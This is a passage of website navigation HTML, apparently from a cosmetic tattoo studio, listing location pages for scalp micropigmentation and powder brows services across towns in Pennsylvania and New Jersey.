id="u588379-2">Scalp Micropigmentation Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588382"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588385" href="scalp-micropigmentation-jamison-pa.html" data-href="page:U125105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588388-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588388-2">Scalp Micropigmentation Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588361"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588364" href="scalp-micropigmentation-langhorne-pa.html" data-href="page:U125339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588366-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588366-2">Scalp Micropigmentation Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588340"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588343" href="scalp-micropigmentation-levittown-pa.html" data-href="page:U125573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588345-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588345-2">Scalp Micropigmentation Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588333"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588336" href="scalp-micropigmentation-new-hope-pa.html" data-href="page:U158785"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588338-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588338-2">Scalp Micropigmentation New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588312"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588315" href="scalp-micropigmentation-newtown-pa.html" data-href="page:U125807"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588318-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588318-2">Scalp Micropigmentation Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588354"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588357" href="scalp-micropigmentation-richboro-pa.html" data-href="page:U126041"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588360-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588360-2">Scalp Micropigmentation Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588389"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588392" href="scalp-micropigmentation-warminster-pa.html" data-href="page:U126275"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588395-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588395-2">Scalp Micropigmentation Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588368"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588371" href="scalp-micropigmentation-warrington-pa.html" data-href="page:U126509"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588374-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588374-2">Scalp Micropigmentation Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588347"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588348" href="scalp-micropigmentation-yardley-pa.html" data-href="page:U126977"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588350-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588350-2">Scalp Micropigmentation Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u588452"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588588" href="scalp-micropigmentation-montgomery-county-pa.html" data-href="page:U123569"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588590-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588590-2">Scalp Micropigmentation Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588453"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588454"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588497"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588500" href="scalp-micropigmentation-abington-pa.html" data-href="page:U127193"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588501-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588501-2">Scalp Micropigmentation Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588490"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588491" href="scalp-micropigmentation-ambler-pa.html" data-href="page:U127595"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588494-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588494-2">Scalp Micropigmentation Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588567"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588570" href="scalp-micropigmentation-blue-bell-pa.html" data-href="page:U127829"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588573-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588573-2">Scalp Micropigmentation Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588574"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588577" href="scalp-micropigmentation-chalfont-pa.html" data-href="page:U128063"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588580-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588580-2">Scalp Micropigmentation Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588504"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588507" href="scalp-micropigmentation-conshohonken-pa.html" data-href="page:U128297"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588508-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588508-2">Scalp Micropigmentation Conshohonken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588525"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588528" href="scalp-micropigmentation-fort-washington-pa.html" data-href="page:U128531"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588531-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588531-2">Scalp Micropigmentation Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588532"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588535" href="scalp-micropigmentation-glenside-pa.html" data-href="page:U128765"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588537-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588537-2">Scalp Micropigmentation Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588581"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588582" href="scalp-micropigmentation-hatboro-pa.html" data-href="page:U128999"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588584-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588584-2">Scalp Micropigmentation Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588483"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588486" href="scalp-micropigmentation-horsham-pa.html" data-href="page:U129233"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588489-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588489-2">Scalp Micropigmentation Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588518"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588521" href="scalp-micropigmentation-huntingdon-valley-pa.html" data-href="page:U129467"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588524-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588524-2">Scalp Micropigmentation Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588462"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588465" href="scalp-micropigmentation-jenkintown-pa.html" data-href="page:U129701"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588466-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588466-2">Scalp Micropigmentation Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588546"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588549" href="scalp-micropigmentation-king-of-prussia-pa.html" data-href="page:U129935"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588552-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588552-2">Scalp Micropigmentation King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588476"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588479" href="scalp-micropigmentation-lafayette-hill-pa.html" data-href="page:U130169"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588481-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588481-2">Scalp Micropigmentation Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588469"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588472" href="scalp-micropigmentation-lansdale-pa.html" data-href="page:U130403"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588474-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588474-2">Scalp Micropigmentation Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588511"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588512" href="scalp-micropigmentation-montgomeryville-pa.html" data-href="page:U130871"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588513-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588513-2">Scalp Micropigmentation Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588455"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588458" href="scalp-micropigmentation-north-wales-pa.html" data-href="page:U130637"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588461-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588461-2">Scalp Micropigmentation North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588560"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588563" href="scalp-micropigmentation-plymouth-meeting-pa.html" data-href="page:U131105"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588564-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588564-2">Scalp Micropigmentation Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588553"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588556" href="scalp-micropigmentation-skippack-pa.html" data-href="page:U131339"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588557-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588557-2">Scalp Micropigmentation Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588539"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588540" href="scalp-micropigmentation-willow-grove-pa.html" data-href="page:U131573"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588543-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588543-2">Scalp Micropigmentation Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u588592"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588679" href="scalp-micropigmentation-new-jersey.html" data-href="page:U123785"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588680-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588680-2">Scalp Micropigmentation New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588593"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588594"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588609"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588610" href="scalp-micropigmentation-burlington-nj.html" data-href="page:U132192"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588612-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588612-2">Scalp Micropigmentation Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588672"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588673" href="scalp-micropigmentation-cherry-hill-nj.html" data-href="page:U131789"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588674-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588674-2">Scalp Micropigmentation Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588644"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588647" href="scalp-micropigmentation-collingswood-nj.html" data-href="page:U132426"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588650-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588650-2">Scalp Micropigmentation Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588637"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588640" href="scalp-micropigmentation-east-windsor-nj.html" data-href="page:U132660"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588642-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588642-2">Scalp Micropigmentation East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588616"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588619" href="scalp-micropigmentation-ewing-nj.html" data-href="page:U132894"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588622-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588622-2">Scalp Micropigmentation Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588665"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588666" href="scalp-micropigmentation-hamilton-nj.html" data-href="page:U133128"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588667-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588667-2">Scalp Micropigmentation Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588651"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588654" href="scalp-micropigmentation-lawrenceville-nj.html" data-href="page:U133362"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588657-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588657-2">Scalp Micropigmentation Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588630"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588631" href="scalp-micropigmentation-maple-shade-nj.html" data-href="page:U133596"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588634-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588634-2">Scalp Micropigmentation Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588623"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588626" href="scalp-micropigmentation-marlton-nj.html" data-href="page:U133830"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588628-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588628-2">Scalp Micropigmentation Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588658"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588661" href="scalp-micropigmentation-mercer-county-nj.html" data-href="page:U134064"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588662-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588662-2">Scalp Micropigmentation Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588602"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588603" href="scalp-micropigmentation-princeton-nj.html" data-href="page:U134298"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588606-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588606-2">Scalp Micropigmentation Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588595"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588596" href="scalp-micropigmentation-trenton-nj.html" data-href="page:U134532"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588598-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588598-2">Scalp Micropigmentation Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u588711"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589099" href="powder-brows.html" data-href="page:U80921"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589102-4"><!-- content --><p>Powder Brows</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u588712"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u588713"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u588952"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588953" href="powder-brows-philadelphia-pa.html" data-href="page:U90602"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588956-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588956-2">Powder Brows Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588957"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588958"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588966"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588967" href="powder-brows-19136-philadelphia-pa.html" data-href="page:U90710"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588968-4"><!-- content --><p id="u588968-2">Powder Brows 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588973"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588976" href="powder-brows-19154-philadelphia-pa.html" data-href="page:U90818"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588978-4"><!-- content --><p id="u588978-2">Powder Brows 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588987"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588990" href="powder-brows-19114-philadelphia-pa.html" data-href="page:U90926"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588991-4"><!-- content --><p id="u588991-2">Powder Brows 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588959"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588960" href="powder-brows-19006-philadelphia-pa.html" data-href="page:U91034"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588963-4"><!-- content --><p id="u588963-2">Powder Brows 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u589001"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u589004" href="powder-brows-19116-philadelphia-pa.html" data-href="page:U91142"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u589006-4"><!-- content --><p id="u589006-2">Powder Brows 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588994"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588995" href="powder-brows-19115-philadelphia-pa.html" data-href="page:U91250"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588997-4"><!-- content --><p id="u588997-2">Powder Brows 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588980"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588981" href="powder-brows-19152-philadelphia-pa.html" data-href="page:U91358"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588984-4"><!-- content --><p id="u588984-2">Powder Brows 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u588854"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588948" href="powder-brows-bucks-county-pa.html" data-href="page:U134748"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588949-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588949-2">Powder Brows Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588855"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588856"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588899"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588902" href="powder-brows-bensalem-pa.html" data-href="page:U136788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588904-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588904-2">Powder Brows Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588864"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588867" href="powder-brows-bristol-pa.html" data-href="page:U137190"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588870-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588870-2">Powder Brows Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588871"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588874" href="powder-brows-croydon-pa.html" data-href="page:U137424"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588875-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588875-2">Powder Brows Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588934"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588935" href="powder-brows-doylestown-pa.html" data-href="page:U137658"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588937-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588937-2">Powder Brows Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588906"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588909" href="powder-brows-jamison-pa.html" data-href="page:U137892"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588910-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588910-2">Powder Brows Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588878"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588881" href="powder-brows-langhorne-pa.html" data-href="page:U138126"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588882-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588882-2">Powder Brows Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588892"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588895" href="powder-brows-levittown-pa.html" data-href="page:U138360"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588898-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588898-2">Powder Brows Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588885"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588888" href="powder-brows-new-hope-pa.html" data-href="page:U138594"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588890-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588890-2">Powder Brows New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588913"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588916" href="powder-brows-newtown-pa.html" data-href="page:U138828"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588918-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588918-2">Powder Brows Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588941"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588944" href="powder-brows-richboro-pa.html" data-href="page:U139296"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588946-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588946-2">Powder Brows Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588920"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588921" href="powder-brows-warminster-pa.html" data-href="page:U139062"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588923-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588923-2">Powder Brows Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588857"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588860" href="powder-brows-warrington-pa.html" data-href="page:U139512"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588862-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588862-2">Powder Brows Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588927"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588930" href="powder-brows-yardley-pa.html" data-href="page:U139980"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588933-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588933-2">Powder Brows Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u588714"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588850" href="powder-brows-montgomery-county-pa.html" data-href="page:U136140"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588851-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588851-2">Powder Brows Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u588715"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u588716"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u588717"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588718" href="powder-brows-abington-pa.html" data-href="page:U140196"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588721-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588721-2">Powder Brows Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588759"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588760" href="powder-brows-ambler-pa.html" data-href="page:U140598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u588763-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u588763-2">Powder Brows Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u588836"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u588837" href="powder-brows-blue-bell-pa.html" data-href="page:U140832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix 